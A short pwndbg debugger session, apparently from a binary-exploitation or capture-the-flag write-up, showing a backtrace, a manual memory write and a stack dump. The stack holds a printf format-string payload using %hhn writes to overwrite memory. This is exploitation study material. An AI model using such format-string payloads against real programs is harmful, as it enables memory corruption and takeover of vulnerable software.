 07:0038│-008 0x7fffffffdfd8 ◂— 0x0
[ BACKTRACE
► 0 0x555555555212 dofunc+56
1 0x55555555524f main+24
2 0x7ffff7db2d90 __libc_start_call_main+128
3 0x7ffff7db2e40 __libc_start_main+128
4 0x5555555550ba _start+42
pwndbg> set *0x7fffffffdfb8=0x7fff
pwndbg> stack 20
00:0000│ rsp 0x7fffffffdfa0 —▸ 0x7ffff7fa46a0 (_IO_2_1_stderr_) ◂— 0xfbad2
01:0008│-038 0x7fffffffdfa8 —▸ 0x7ffff7e0a6e5 (setvbuf+245) ◂— cmp rax, 1
02:0010│-030 0x7fffffffdfb0 ◂— 0xffffdfd8
03:0018│-028 0x7fffffffdfb8 ◂— 0x7fff00007fff
04:0020│ rsi 0x7fffffffdfc0 ◂— '%100c%$8hhnaaaa\nhhnaaaa\n'
05:0028│-018 0x7fffffffdfc8 ◂— 'hhnaaaa\nhhnaaaa\n'
06:0030│-010 0x7fffffffdfd0 ◂— 'hhnaaaa\n'
07:0038│-008 0x7fffffffdfd8 ◂— 0x0
08:0040│ rbp 0x7fffffffdfe0 —▸ 0x7fffffffdff0 ◂— 0x1
09:0048│+008 0x7fffffffdfe8 —▸ 0x55555555524f (main+24) ◂— mov eax, 0